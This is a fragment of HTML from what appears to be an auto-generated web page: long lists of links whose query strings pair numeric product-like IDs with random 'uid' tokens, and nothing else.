<li><a href="/?pes=1005002090847352&uid=AgnsUVCr08">1005002090847352</a></li>
<li><a href="/?pes=32883178065&uid=VFWcIcmLr6">32883178065</a></li>
<li><a href="/?pes=32998002895&uid=3V1qZLoT2y">32998002895</a></li>
<li><a href="/?pes=32991646993&uid=ST3nEtmgQv">32991646993</a></li>
<li><a href="/?pes=32697032812&uid=s5UbuMnv1G">32697032812</a></li>
<li><a href="/?pes=4000556323451&uid=exeGmCr356">4000556323451</a></li>
<li><a href="/?pes=1005002389771412&uid=FrPU8GwSRy">1005002389771412</a></li>
<li><a href="/?pes=1005001363752517&uid=A2dkmeygrg">1005001363752517</a></li>
<li><a href="/?pes=575757157&uid=Uq2pNtUb1j">575757157</a></li>
<li><a href="/?pes=32986856440&uid=U3WhjIuD6m">32986856440</a></li>
<li><a href="/?pes=4001306178573&uid=yIIbRi0moB">4001306178573</a></li>
<li><a href="/?pes=1005002197755431&uid=RneQWle2Pe">1005002197755431</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4000042816581&uid=N5n5Zen4Jq">4000042816581</a></li>
<li><a href="/?pes=32950615370&uid=WfbJWCylAZ">32950615370</a></li>
<li><a href="/?pes=4000746273720&uid=dgayyGiIls">4000746273720</a></li>
<li><a href="/?pes=32954362150&uid=O8B36iBy4N">32954362150</a></li>
<li><a href="/?pes=4000238372634&uid=H1AQvsoaeh">4000238372634</a></li>
<li><a href="/?pes=4000534567314&uid=DybcUrX4wF">4000534567314</a></li>
<li><a href="/?pes=33021201761&uid=5sYb0IcH5C">33021201761</a></li>
<li><a href="/?pes=1005001414333241&uid=eOz7uv4Yn0">1005001414333241</a></li>
<li><a href="/?pes=33047874295&uid=HI1NAQaXmf">33047874295</a></li>
<li><a href="/?pes=33057345024&uid=m382bFk9wS">33057345024</a></li>
<li><a href="/?pes=1005001552587701&uid=0bgf8yKuUp">1005001552587701</a></li>
<li><a href="/?pes=1005001567997022&uid=PVrVunOdlD">1005001567997022</a></li>
<li><a href="/?pes=4000967785623&uid=1OwowSQel4">4000967785623</a></li>
<li><a href="/?pes=4000969675389&uid=GfoGT7UrSC">4000969675389</a></li>
<li><a href="/?pes=1005002272336123&uid=11Q97vrmnc">1005002272336123</a></li>
<li><a href="/?pes=4001268750104&uid=ylQCXN7TK6">4001268750104</a></li>
<li><a href="/?pes=1005002468972570&uid=ADu9wwTfZ4">1005002468972570</a></li>
<li><a href="/?pes=4000079595998&uid=QCZEoofPlX">4000079595998</a></li>
<li><a href="/?pes=4001158856909&uid=xzfl9LotvI">4001158856909</a></li>
<li><a href="/?pes=1005002120085343&uid=XkGF5r4AvL">1005002120085343</a></li>
<li><a href="/?pes=4000850009090&uid=BPFTIO8IIq">4000850009090</a></li>
<li><a href="/?pes=1005002495624791&uid=rVpzNL58Jj">1005002495624791</a></li>
<li><a href="/?pes=1005001429826201&uid=34mFIntbsP">1005001429826201</a></li>
<li><a href="/?pes=1005001627488428&uid=dQFFnc04XG">1005001627488428</a></li>
<li><a href="/?pes=1005001716108211&uid=4vCFZp730R">1005001716108211</a></li>
<li><a href="/?pes=32869743202&uid=b5hzFDOK6g">32869743202</a></li>
<li><a href="/?pes=1005001839990411&uid=h6bj1YzRV6">1005001839990411</a></li>
<li><a href="/?pes=1005002023567775&uid=Aijs4DXsRZ">1005002023567775</a></li>
<li><a href="/?pes=4001107692739&uid=x6MWWDLkSO">4001107692739</a></li>
<li><a href="/?pes=32815935071&uid=RLStLMSk1f">32815935071</a></li>
<li><a href="/?pes=32833750613&uid=k3S9jgWDC9">32833750613</a></li>
<li><a href="/?pes=1005001520125544&uid=wgYmF4Dy1k">1005001520125544</a></li>
<li><a href="/?pes=4000219498104&uid=YC62KuWY1R">4000219498104</a></li>
<li><a href="/?pes=32514224806&uid=BUhe2TvEv6">32514224806</a></li>
<li><a href="/?pes=1005001907881675&uid=cmj1IJgzVm">1005001907881675</a></li>
<li><a href="/?pes=1005001987851203&uid=WxHPdFdseT">1005001987851203</a></li>
<li><a href="/?pes=4000110226711&uid=nZpYejapTv">4000110226711</a></li>
<li><a href="/?pes=4000120764487&uid=RGbCzU1WH3">4000120764487</a></li>
<li><a href="/?pes=1005001968070276&uid=hIOMExBqCH">1005001968070276</a></li>
<li><a href="/?pes=1005002516758347&uid=SKHGa9wdkV">1005002516758347</a></li>
<li><a href="/?pes=1005002665123807&uid=XOZFeULFXo">1005002665123807</a></li>
<li><a href="/?pes=32885604023&uid=hPOMuXL05n">32885604023</a></li>
<li><a href="/?pes=32911600843&uid=UIAVAhg9U0">32911600843</a></li>
<li><a href="/?pes=33057765808&uid=29fQxqNRSW">33057765808</a></li>
<li><a href="/?pes=33011819787&uid=kMgbToWa8E">33011819787</a></li>
<li><a href="/?pes=32854246266&uid=1bFVs6YLAn">32854246266</a></li>
<li><a href="/?pes=1005001590877795&uid=kWNd59SmJo">1005001590877795</a></li>
<li><a href="/?pes=33037932711&uid=HFGPM0rJe0">33037932711</a></li>
<li><a href="/?pes=4000282226825&uid=27sJzp5PZS">4000282226825</a></li>
<li><a href="/?pes=32391663421&uid=b58YIVUzyL">32391663421</a></li>
<li><a href="/?pes=4000588171826&uid=lIZ3fOAzko">4000588171826</a></li>
<li><a href="/?pes=1005001429996027&uid=azutCMYYaM">1005001429996027</a></li>
<li><a href="/?pes=4000270869138&uid=MyHvJIv8o5">4000270869138</a></li>
<li><a href="/?pes=32999080941&uid=zwLCTPkPHG">32999080941</a></li>
<li><a href="/?pes=1690422763&uid=rktS33WBIn">1690422763</a></li>
<li><a href="/?pes=1005002276620868&uid=d4JRualW4Y">1005002276620868</a></li>
<li><a href="/?pes=1005001605762740&uid=nCzMLka0na">1005001605762740</a></li>
<li><a href="/?pes=1005002392574415&uid=zkOqlY1XlG">1005002392574415</a></li>
<li><a href="/?pes=1005002012949080&uid=W9PRQokt8W">1005002012949080</a></li>
<li><a href="/?pes=4000396829854&uid=Xn5ksfbxIk">4000396829854</a></li>
<li><a href="/?pes=1005001928213538&uid=s44FZ6gDHC">1005001928213538</a></li>
<li><a href="/?pes=32830368600&uid=wBsNhAxMKm">32830368600</a></li>
<li><a href="/?pes=1005001962652983&uid=kFSmZW77n7">1005001962652983</a></li>
<li><a href="/?pes=1005001942849789&uid=jsecD7xTxG">1005001942849789</a></li>
<li><a href="/?pes=4000154397351&uid=34srrJlVNC">4000154397351</a></li>
<li><a href="/?pes=4000858959255&uid=LG0NinkwNv">4000858959255</a></li>
<li><a href="/?pes=32894499591&uid=7ZzNLEpa4G">32894499591</a></li>
<li><a href="/?pes=1005001965358784&uid=NmXXartkn0">1005001965358784</a></li>
<li><a href="/?pes=1005002019161296&uid=tatKRC2nhH">1005002019161296</a></li>
<li><a href="/?pes=32665922113&uid=mmqIp0uBdk">32665922113</a></li>
<li><a href="/?pes=1005002505351935&uid=0X5BzugaGm">1005002505351935</a></li>
<li><a href="/?pes=4001026971684&uid=sGwB7rUS0I">4001026971684</a></li>
<li><a href="/?pes=1005001949239745&uid=JwMYpQar8R">1005001949239745</a></li>
<li><a href="/?pes=1005001799144277&uid=wQmUxIWAPx">1005001799144277</a></li>
<li><a href="/?pes=1005001429143148&uid=CVLIupFj5A">1005001429143148</a></li>
<li><a href="/?pes=32814375037&uid=m113EDGLxh">32814375037</a></li>
<li><a href="/?pes=32869152035&uid=NczxWnm7Hh">32869152035</a></li>
<li><a href="/?pes=4001131378063&uid=jjEqBjo36V">4001131378063</a></li>
<li><a href="/?pes=32859009146&uid=USblahivUW">32859009146</a></li>
<li><a href="/?pes=4000866844330&uid=u2L9RFKzIv">4000866844330</a></li>
<li><a href="/?pes=1005002669831987&uid=Ch99l9wfHk">1005002669831987</a></li>
<li><a href="/?pes=32893595718&uid=lpQVQtw4Jj">32893595718</a></li>
<li><a href="/?pes=32726680133&uid=FudvbuMVG6">32726680133</a></li>
<li><a href="/?pes=4000193515092&uid=oZurQff0mS">4000193515092</a></li>
<li><a href="/?pes=32882254974&uid=ybPGB54GbM">32882254974</a></li>
<li><a href="/?pes=1005002099486620&uid=sYf7mMc1o6">1005002099486620</a></li>
<li><a href="/?pes=4000247799341&uid=weGfaYI2m3">4000247799341</a></li>
<li><a href="/?pes=4000177826774&uid=UZG0CMO3TL">4000177826774</a></li>
<li><a href="/?pes=32863000366&uid=jkTVObtOrJ">32863000366</a></li>
<li><a href="/?pes=1005001841335783&uid=y91o3d0q3V">1005001841335783</a></li>
<li><a href="/?pes=32878478428&uid=2RIkB4Cz9L">32878478428</a></li>
<li><a href="/?pes=32957515543&uid=hi92u60zgh">32957515543</a></li>
<li><a href="/?pes=4000934285342&uid=yzroP1mi5P">4000934285342</a></li>
<li><a href="/?pes=1005002021347694&uid=31tOZK3R1e">1005002021347694</a></li>
<li><a href="/?pes=4000226601693&uid=q1rip3WgKu">4000226601693</a></li>
<li><a href="/?pes=32889461791&uid=hAq26b2yZA">32889461791</a></li>
<li><a href="/?pes=1005002340554745&uid=tRYaFdDU8P">1005002340554745</a></li>
<li><a href="/?pes=1203401224&uid=V47m8pOkje">1203401224</a></li>
<li><a href="/?pes=33013977612&uid=joD0oqZbu1">33013977612</a></li>
<li><a href="/?pes=32842877526&uid=mMEJXgveZG">32842877526</a></li>
<li><a href="/?pes=4001081898410&uid=YdJbdeOsjE">4001081898410</a></li>
<li><a href="/?pes=4001161878613&uid=J1YeRYZHUI">4001161878613</a></li>
<li><a href="/?pes=1005002719385191&uid=UtNRbboEqk">1005002719385191</a></li>
<li><a href="/?pes=1005002533121808&uid=g3gS6oXwGO">1005002533121808</a></li>
<li><a href="/?pes=1005002288091565&uid=h1oVXtJEzu">1005002288091565</a></li>
<li><a href="/?pes=33024151776&uid=PvkM76Xjr0">33024151776</a></li>
<li><a href="/?pes=4000726700685&uid=LbMkwThUFt">4000726700685</a></li>
<li><a href="/?pes=1005002306228417&uid=wnOGgUrmJZ">1005002306228417</a></li>
<li><a href="/?pes=1005001858585246&uid=FJR2TH6AL2">1005001858585246</a></li>
<li><a href="/?pes=4000312016301&uid=Oq0SbmqhvR">4000312016301</a></li>
<li><a href="/?pes=32883948735&uid=VymYOjlYeM">32883948735</a></li>
<li><a href="/?pes=4000662748292&uid=X0yMi3s4bQ">4000662748292</a></li>
<li><a href="/?pes=32986601754&uid=nQTfbaHkeT">32986601754</a></li>
<li><a href="/?pes=32860752259&uid=4zKavM0B56">32860752259</a></li>
<li><a href="/?pes=1005002113999195&uid=ivcWCTe6DS">1005002113999195</a></li>
<li><a href="/?pes=33030459429&uid=PHjvHvrtq6">33030459429</a></li>
<li><a href="/?pes=1005001825710444&uid=GgqK6Dmj9F">1005001825710444</a></li>
<li><a href="/?pes=1005001905769665&uid=aQQknRGQ0I">1005001905769665</a></li>
<li><a href="/?pes=4001286481302&uid=yNp1WThJpV">4001286481302</a></li>
<li><a href="/?pes=1005001995721680&uid=q3AszWVlqU">1005001995721680</a></li>
<li><a href="/?pes=4001138664554&uid=M3AJ3XZV2o">4001138664554</a></li>
<li><a href="/?pes=32977056656&uid=QdKc8K9q8N">32977056656</a></li>
<li><a href="/?pes=32795940504&uid=i9jd8uGmJ8">32795940504</a></li>
<li><a href="/?pes=33010634054&uid=neqxZPTN1O">33010634054</a></li>
<li><a href="/?pes=33031481331&uid=GftM4lgRb0">33031481331</a></li>
<li><a href="/?pes=32968339389&uid=I5boLKgOTv">32968339389</a></li>
<li><a href="/?pes=1005001515354881&uid=bmX3VaXDqf">1005001515354881</a></li>
<li><a href="/?pes=4001154179171&uid=wiKpuIrfSJ">4001154179171</a></li>
<li><a href="/?pes=4000632645576&uid=raXkHehvyy">4000632645576</a></li>
<li><a href="/?pes=32921047531&uid=1TaFzX7gyk">32921047531</a></li>
<li><a href="/?pes=33042302244&uid=pWy6pkE49y">33042302244</a></li>
<li><a href="/?pes=32867028219&uid=xrkFsMTa3O">32867028219</a></li>
<li><a href="/?pes=4001131904849&uid=Sh5FX7phLF">4001131904849</a></li>
<li><a href="/?pes=32958687186&uid=nrdBr8mW52">32958687186</a></li>
<li><a href="/?pes=4000051601948&uid=tMWEQt0jQO">4000051601948</a></li>
<li><a href="/?pes=4000086192809&uid=nRHrtad4R9">4000086192809</a></li>
<li><a href="/?pes=32968526032&uid=f6jPBw0NsN">32968526032</a></li>
<li><a href="/?pes=4000341997952&uid=zV26ato2k7">4000341997952</a></li>
<li><a href="/?pes=4001360046962&uid=TMLcXEgv70">4001360046962</a></li>
<li><a href="/?pes=32963322552&uid=GLYxyBMTLB">32963322552</a></li>
<li><a href="/?pes=1005001785972655&uid=eDAKnQxKcv">1005001785972655</a></li>
<li><a href="/?pes=33014284586&uid=EzHrjg6xQ1">33014284586</a></li>
<li><a href="/?pes=1005002660587006&uid=EAoGbD00f2">1005002660587006</a></li>
<li><a href="/?pes=1005002104822946&uid=md0odLUu3L">1005002104822946</a></li>
<li><a href="/?pes=1005002611774337&uid=7FZJUeRSyb">1005002611774337</a></li>
<li><a href="/?pes=1005001759932367&uid=mQEDrzuaDL">1005001759932367</a></li>
<li><a href="/?pes=4001245158279&uid=vOZoClRIpf">4001245158279</a></li>
<li><a href="/?pes=1005001740257954&uid=mL1qHoM0n1">1005001740257954</a></li>
<li><a href="/?pes=4000109276266&uid=yMUo1W3SDW">4000109276266</a></li>
<li><a href="/?pes=4001056450599&uid=h7ubuFvlat">4001056450599</a></li>
<li><a href="/?pes=32962957694&uid=ojpxTAbSP5">32962957694</a></li>
<li><a href="/?pes=1005001895521876&uid=nHtgPn0gND">1005001895521876</a></li>
<li><a href="/?pes=1005002196111907&uid=Uyc8QjOUBw">1005002196111907</a></li>
<li><a href="/?pes=4001292730279&uid=q1qwrs5Hiy">4001292730279</a></li>
<li><a href="/?pes=32993959884&uid=90zfiAHPvU">32993959884</a></li>
<li><a href="/?pes=4001365028929&uid=jsK6FvMvuy">4001365028929</a></li>
<li><a href="/?pes=4000404370242&uid=DzUmnlBbLM">4000404370242</a></li>
<li><a href="/?pes=4001244669843&uid=dl8V1xzKoR">4001244669843</a></li>
<li><a href="/?pes=32947861532&uid=tq9mOsZrRO">32947861532</a></li>
<li><a href="/?pes=4000595143167&uid=SWyE4ecOqf">4000595143167</a></li>
<li><a href="/?pes=1005001369161642&uid=sbrJPB4D9j">1005001369161642</a></li>
<li><a href="/?pes=33004819652&uid=ONo6wZLiB9">33004819652</a></li>
<li><a href="/?pes=32968950322&uid=50R9UM0L7J">32968950322</a></li>
<li><a href="/?pes=1005001848513794&uid=o5VA2HB307">1005001848513794</a></li>
<li><a href="/?pes=4001338403601&uid=EbU2NEgFwo">4001338403601</a></li>
<li><a href="/?pes=1005001889787312&uid=7YtnlsF88p">1005001889787312</a></li>
<li><a href="/?pes=4000861441327&uid=P0AN5380qb">4000861441327</a></li>
<li><a href="/?pes=1005001773288548&uid=rHF2hBk0Q3">1005001773288548</a></li>
<li><a href="/?pes=4001233188583&uid=PLwmj4cxVU">4001233188583</a></li>
<li><a href="/?pes=4000761053667&uid=aJHnhpWuMl">4000761053667</a></li>
<li><a href="/?pes=4001151102015&uid=0DkDAyJQP4">4001151102015</a></li>
<li><a href="/?pes=1005001309057109&uid=TNnxux0GSN">1005001309057109</a></li>
<li><a href="/?pes=1005001848407098&uid=wO7Sf0nydI">1005001848407098</a></li>
<li><a href="/?pes=33025433926&uid=FPeXhPVK35">33025433926</a></li>
<li><a href="/?pes=4001085061162&uid=KA0ACbZWdn">4001085061162</a></li>
<li><a href="/?pes=1005002590017443&uid=09GzippAL3">1005002590017443</a></li>
<li><a href="/?pes=4000789324456&uid=e2dA37vp9x">4000789324456</a></li>
<li><a href="/?pes=4001175119417&uid=z1wzumwIeh">4001175119417</a></li>
<li><a href="/?pes=1005001463529714&uid=FfMv3sDKoF">1005001463529714</a></li>
<li><a href="/?pes=1005002426736359&uid=MeOOiwxYHv">1005002426736359</a></li>
<li><a href="/?pes=1005002039951158&uid=HXBPp5bGCh">1005002039951158</a></li>
<li><a href="/?pes=4000415289511&uid=eHj9Aa9aFe">4000415289511</a></li>
<li><a href="/?pes=1005001913032517&uid=RLPHQu3Spy">1005001913032517</a></li>
<li><a href="/?pes=4001076375995&uid=ob1mFU5KML">4001076375995</a></li>
<li><a href="/?pes=4001290699608&uid=tVJ84uqpzS">4001290699608</a></li>
<li><a href="/?pes=4000763340751&uid=z4uI18E8tu">4000763340751</a></li>
<li><a href="/?pes=4001159738842&uid=7gphCfbbsk">4001159738842</a></li>
<li><a href="/?pes=4000744340570&uid=TZhPxjntSM">4000744340570</a></li>
<li><a href="/?pes=1005002120808783&uid=6SHXdAGELu">1005002120808783</a></li>
<li><a href="/?pes=4001054145603&uid=bwvJHjjPCO">4001054145603</a></li>
<li><a href="/?pes=1005001558088785&uid=d08xRVkwgT">1005001558088785</a></li>
<li><a href="/?pes=1005002023173604&uid=frH1qVhCod">1005002023173604</a></li>
<li><a href="/?pes=4000370713049&uid=ROOsL52Wxw">4000370713049</a></li>
<li><a href="/?pes=33003019054&uid=HiKnxYo717">33003019054</a></li>
<li><a href="/?pes=4000388341969&uid=HLT8ar6Y4I">4000388341969</a></li>
<li><a href="/?pes=1005001970381294&uid=1TlyxQdW8d">1005001970381294</a></li>
<li><a href="/?pes=1005001835403446&uid=2j3vsKOJBt">1005001835403446</a></li>
<li><a href="/?pes=1005002561974072&uid=CLZ6C0HmQc">1005002561974072</a></li>
<li><a href="/?pes=1005001913722489&uid=pSPeiPZhUO">1005001913722489</a></li>
<li><a href="/?pes=4000756323642&uid=9IT7A9Dfwp">4000756323642</a></li>
<li><a href="/?pes=32812449016&uid=ktMAxu9G4x">32812449016</a></li>
<li><a href="/?pes=4000273338426&uid=VRNpEMi8Qp">4000273338426</a></li>
<li><a href="/?pes=4000010520300&uid=ivmSTUFd6q">4000010520300</a></li>
<li><a href="/?pes=32897701908&uid=TtAJjvma4D">32897701908</a></li>
<li><a href="/?pes=4001122349558&uid=AFR4245fRM">4001122349558</a></li>
<li><a href="/?pes=4000549091465&uid=hstSBuYgVB">4000549091465</a></li>
<li><a href="/?pes=4000378182105&uid=hSvDGPHL8K">4000378182105</a></li>
<li><a href="/?pes=1005001493392148&uid=ZprtSL6VYT">1005001493392148</a></li>
<li><a href="/?pes=4001235350282&uid=3BCEItdPz1">4001235350282</a></li>
<li><a href="/?pes=32955732350&uid=3YvbtwUuOE">32955732350</a></li>
<li><a href="/?pes=33044375782&uid=f4bRc3cgL5">33044375782</a></li>
<li><a href="/?pes=32804768590&uid=OUXKhZLrTR">32804768590</a></li>
<li><a href="/?pes=1005001484111985&uid=QA86OuBAxN">1005001484111985</a></li>
<li><a href="/?pes=32829820044&uid=b2C3BdKmwT">32829820044</a></li>
<li><a href="/?pes=33047416455&uid=cyx9c2VzLF">33047416455</a></li>
<li><a href="/?pes=1005002246783404&uid=nHdRWy6P3a">1005002246783404</a></li>
<li><a href="/?pes=1005001825960773&uid=a6HwaV3Kj3">1005001825960773</a></li>
<li><a href="/?pes=1323294759&uid=VQZNDahkVu">1323294759</a></li>
<li><a href="/?pes=4000132813541&uid=X3l28TDPUW">4000132813541</a></li>
<li><a href="/?pes=1005002765797023&uid=9UpI7z8njB">1005002765797023</a></li>
<li><a href="/?pes=4001355945592&uid=Y1nkhv7PpB">4001355945592</a></li>
<li><a href="/?pes=4000389975933&uid=QIHIiyMIQo">4000389975933</a></li>
<li><a href="/?pes=4001320775701&uid=xcoqQHXCaM">4001320775701</a></li>
<li><a href="/?pes=1005002748965134&uid=u5A77c1vSh">1005002748965134</a></li>
<li><a href="/?pes=32796039413&uid=GOFhk8LtQH">32796039413</a></li>
<li><a href="/?pes=4000426259713&uid=dHLohgkw1c">4000426259713</a></li>
<li><a href="/?pes=4001332653781&uid=dWVMQi0YRE">4001332653781</a></li>
<li><a href="/?pes=4000966521613&uid=mUixZOFUcG">4000966521613</a></li>
<li><a href="/?pes=33012757529&uid=9cmoo4LGTb">33012757529</a></li>
<li><a href="/?pes=4001208364888&uid=BWDQpWzHJP">4001208364888</a></li>
<li><a href="/?pes=1005001393440357&uid=qAmOzPwshH">1005001393440357</a></li>
<li><a href="/?pes=1005001495056276&uid=JVxKqsJE6v">1005001495056276</a></li>
<li><a href="/?pes=1005001642737867&uid=nBu50eVYWn">1005001642737867</a></li>
<li><a href="/?pes=1005002672415085&uid=QuMsyV51FB">1005002672415085</a></li>
<li><a href="/?pes=4001148839199&uid=Aptfx3ENS3">4001148839199</a></li>
<li><a href="/?pes=1005002603914872&uid=HUu3KX8kWE">1005002603914872</a></li>
<li><a href="/?pes=1005002054297695&uid=ncrdGBvf6l">1005002054297695</a></li>
<li><a href="/?pes=4000902618896&uid=kvAFp8Ehu7">4000902618896</a></li>
<li><a href="/?pes=1005001537548273&uid=aRnRVmu1Vf">1005001537548273</a></li>
<li><a href="/?pes=4000837612042&uid=QXSnW2zQHj">4000837612042</a></li>
<li><a href="/?pes=1005002024959509&uid=dwE8OfbDrV">1005002024959509</a></li>
<li><a href="/?pes=1005001321996962&uid=rSYrGwfFLf">1005001321996962</a></li>
<li><a href="/?pes=1005001487742975&uid=IpXyqFotWp">1005001487742975</a></li>
<li><a href="/?pes=1005002405004143&uid=qeTBRdb7rt">1005002405004143</a></li>
<li><a href="/?pes=1005002201277352&uid=HKzfCxzM7E">1005002201277352</a></li>
<li><a href="/?pes=32848140669&uid=tFdIxnR8PL">32848140669</a></li>
<li><a href="/?pes=1005002533380359&uid=nNxUY5cHdz">1005002533380359</a></li>
<li><a href="/?pes=4000811465432&uid=B8SIKmPB6n">4000811465432</a></li>
<li><a href="/?pes=32997741545&uid=6MlqkiQoXq">32997741545</a></li>
<li><a href="/?pes=1005001471286758&uid=2s3hgLVkpK">1005001471286758</a></li>
<li><a href="/?pes=1005001586845612&uid=a6X8JUmx70">1005001586845612</a></li>
<li><a href="/?pes=1005002070481810&uid=M9b4j5AIot">1005002070481810</a></li>
<li><a href="/?pes=33056700086&uid=3RVDglmHsv">33056700086</a></li>
<li><a href="/?pes=1005001952433852&uid=JmRxLeBR7Z">1005001952433852</a></li>
<li><a href="/?pes=1005002011927112&uid=HENVU5EFDq">1005002011927112</a></li>
<li><a href="/?pes=1005002797724285&uid=jv4FXlnr4C">1005002797724285</a></li>
<li><a href="/?pes=4001332381987&uid=XtYoNGHJoN">4001332381987</a></li>
<li><a href="/?pes=4000315821518&uid=rsuGUcoYph">4000315821518</a></li>
<li><a href="/?pes=1005002028309367&uid=usknj42RGl">1005002028309367</a></li>
<li><a href="/?pes=1005002042898413&uid=MLR44jX2MC">1005002042898413</a></li>
<li><a href="/?pes=1005001280339585&uid=eGI9qIbZzP">1005001280339585</a></li>
<li><a href="/?pes=32719582968&uid=1xc91YXa2O">32719582968</a></li>
<li><a href="/?pes=1005001570318278&uid=ZNKDOPvGAe">1005001570318278</a></li>
<li><a href="/?pes=1005001606316970&uid=uUuDUMMNje">1005001606316970</a></li>
<li><a href="/?pes=4000297114693&uid=m7jBN1RALK">4000297114693</a></li>
<li><a href="/?pes=1005002491640379&uid=w44WaYHDPb">1005002491640379</a></li>
<li><a href="/?pes=32851076828&uid=PUM44xPMOY">32851076828</a></li>
<li><a href="/?pes=4000008093124&uid=PIoU3uzNIY">4000008093124</a></li>
<li><a href="/?pes=4001366355196&uid=R6EM3J3R2k">4001366355196</a></li>
<li><a href="/?pes=4001098292587&uid=JW5rD91Why">4001098292587</a></li>
<li><a href="/?pes=32949193466&uid=Dsf5qCtnrt">32949193466</a></li>
<li><a href="/?pes=32969692593&uid=qV7q710Ut1">32969692593</a></li>
<li><a href="/?pes=1005001340248718&uid=6scqqFVn2X">1005001340248718</a></li>
<li><a href="/?pes=33054981411&uid=4Qtmw5CLKH">33054981411</a></li>
<li><a href="/?pes=1005002607106754&uid=MqUDSqRagu">1005002607106754</a></li>
<li><a href="/?pes=4000322236021&uid=OAmGtSgieA">4000322236021</a></li>
<li><a href="/?pes=4001247999579&uid=veArcGY4jX">4001247999579</a></li>
<li><a href="/?pes=1005001566564181&uid=UmhlTw8Daf">1005001566564181</a></li>
<li><a href="/?pes=1005002598619788&uid=uF4Aw4ImR0">1005002598619788</a></li>
<li><a href="/?pes=4000889781893&uid=daMtzFWfzt">4000889781893</a></li>
<li><a href="/?pes=1005001290694407&uid=O5DjdRXl9z">1005001290694407</a></li>
<li><a href="/?pes=1005002352144549&uid=kQxH1QG3zP">1005002352144549</a></li>
<li><a href="/?pes=32627680992&uid=kRA8qbZPBh">32627680992</a></li>
<li><a href="/?pes=32895837548&uid=N9lNTLh2Ki">32895837548</a></li>
<li><a href="/?pes=1005001437404673&uid=l0SPQvRccb">1005001437404673</a></li>
<li><a href="/?pes=1005002182149900&uid=JlbwMIM6v8">1005002182149900</a></li>
<li><a href="/?pes=32821243357&uid=HH8f7hzGJ8">32821243357</a></li>
<li><a href="/?pes=1005002399724691&uid=EEictuBka8">1005002399724691</a></li>
<li><a href="/?pes=32834537746&uid=59ndKSlEG9">32834537746</a></li>
<li><a href="/?pes=4001098799002&uid=GNJrOobxKC">4001098799002</a></li>
<li><a href="/?pes=1005001345387219&uid=sb2qUC7hFp">1005001345387219</a></li>
<li><a href="/?pes=1005001607741298&uid=kaHdUWrvSc">1005001607741298</a></li>
<li><a href="/?pes=32945804083&uid=Mr2AmdLqxH">32945804083</a></li>
<li><a href="/?pes=4000576792112&uid=fo0Ooo4ewQ">4000576792112</a></li>
<li><a href="/?pes=4001230207172&uid=y5A1RwbDZl">4001230207172</a></li>
<li><a href="/?pes=32940704339&uid=sAtKXqXwv0">32940704339</a></li>
<li><a href="/?pes=1005002089380181&uid=0O98MrujSc">1005002089380181</a></li>
<li><a href="/?pes=32882133596&uid=bOm2I3rrfV">32882133596</a></li>
<li><a href="/?pes=4000232666532&uid=Ia5tcA2ylp">4000232666532</a></li>
<li><a href="/?pes=33030171344&uid=FuGsCpJ2Ru">33030171344</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005002526284509&uid=fZf8a1GCN7">1005002526284509</a></li>
<li><a href="/?pes=4000121870883&uid=DqxPGLZkGD">4000121870883</a></li>
<li><a href="/?pes=4001104939085&uid=2hDrsIn4i9">4001104939085</a></li>
<li><a href="/?pes=32663254982&uid=3oCxFohghi">32663254982</a></li>
<li><a href="/?pes=4000785850439&uid=h8qh4MYTjB">4000785850439</a></li>
<li><a href="/?pes=32911969659&uid=ML1U2gkxRz">32911969659</a></li>
<li><a href="/?pes=1005002346405330&uid=9OIT47kYUj">1005002346405330</a></li>
<li><a href="/?pes=1005001421484420&uid=4AFicjRyqL">1005001421484420</a></li>
<li><a href="/?pes=1005002332813058&uid=Ff6bMQUR2F">1005002332813058</a></li>
<li><a href="/?pes=32374899666&uid=YPgsw9u0wW">32374899666</a></li>
<li><a href="/?pes=4001234182942&uid=zIVzNttAVE">4001234182942</a></li>
<li><a href="/?pes=4001196517269&uid=h49FBkstEK">4001196517269</a></li>
<li><a href="/?pes=4000286541332&uid=IX1Du04xlZ">4000286541332</a></li>
<li><a href="/?pes=4000340976740&uid=3bab5JGIzG">4000340976740</a></li>
<li><a href="/?pes=4001079468231&uid=rrOVW1jpNw">4001079468231</a></li>
<li><a href="/?pes=1005001935399887&uid=mN2Fx5vxdt">1005001935399887</a></li>
<li><a href="/?pes=4000985794029&uid=QdIdhocqJP">4000985794029</a></li>
<li><a href="/?pes=4001263500938&uid=C6Io2ISRxJ">4001263500938</a></li>
<li><a href="/?pes=4000402339756&uid=B03pYT4bRQ">4000402339756</a></li>
<li><a href="/?pes=1005001836612689&uid=EIdpmFavHN">1005001836612689</a></li>
<li><a href="/?pes=1005002641852799&uid=noKZqQ2Reh">1005002641852799</a></li>
<li><a href="/?pes=4001137701897&uid=WtSFbDHllG">4001137701897</a></li>
<li><a href="/?pes=1005001587807929&uid=Uq65fc0Kz7">1005001587807929</a></li>
<li><a href="/?pes=4000088027534&uid=tkr90M4RZe">4000088027534</a></li>
<li><a href="/?pes=4000960177438&uid=td8hW5a5Hu">4000960177438</a></li>
<li><a href="/?pes=4000393690723&uid=4yYJ97F2aw">4000393690723</a></li>
<li><a href="/?pes=4000144291197&uid=kBKcOVM41l">4000144291197</a></li>
<li><a href="/?pes=32807235648&uid=e8dwDNCvoK">32807235648</a></li>
<li><a href="/?pes=32920228891&uid=AYeJZsOLO1">32920228891</a></li>
<li><a href="/?pes=1005001794204229&uid=1jbWNtWPuf">1005001794204229</a></li>
<li><a href="/?pes=4000659917459&uid=X7I3UmxqrW">4000659917459</a></li>
<li><a href="/?pes=4001359415050&uid=i31q36zuhK">4001359415050</a></li>
<li><a href="/?pes=1005002351297258&uid=SoStwrjwU5">1005002351297258</a></li>
<li><a href="/?pes=32961017355&uid=Xu3YVmTNTR">32961017355</a></li>
<li><a href="/?pes=1005001997333867&uid=hFbbh3jU3Z">1005001997333867</a></li>
<li><a href="/?pes=1005001621265407&uid=v4WJFPVKns">1005001621265407</a></li>
<li><a href="/?pes=33027443344&uid=iWs5vWKn2B">33027443344</a></li>
<li><a href="/?pes=4000780468165&uid=wJkQB0zDjr">4000780468165</a></li>
<li><a href="/?pes=1005002094976428&uid=j897gLlO9j">1005002094976428</a></li>
<li><a href="/?pes=4001288925977&uid=HBY9gtYevZ">4001288925977</a></li>
<li><a href="/?pes=32891595810&uid=8UWXtdE5z8">32891595810</a></li>
<li><a href="/?pes=32995701650&uid=rweLVDCBok">32995701650</a></li>
<li><a href="/?pes=32852762156&uid=GKQeJq5UuI">32852762156</a></li>
<li><a href="/?pes=1005002287319489&uid=KXNEgClLdE">1005002287319489</a></li>
<li><a href="/?pes=1005001817007227&uid=YsU07KrCWX">1005001817007227</a></li>
<li><a href="/?pes=4001160120233&uid=jjttjndK6c">4001160120233</a></li>
